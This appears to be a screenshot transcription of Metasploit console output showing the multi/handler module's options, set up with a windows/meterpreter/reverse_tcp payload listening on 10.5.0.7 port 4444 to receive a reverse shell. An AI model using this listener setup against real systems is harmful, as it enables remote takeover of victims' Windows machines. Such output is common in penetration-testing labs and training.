 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.5.0.7 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target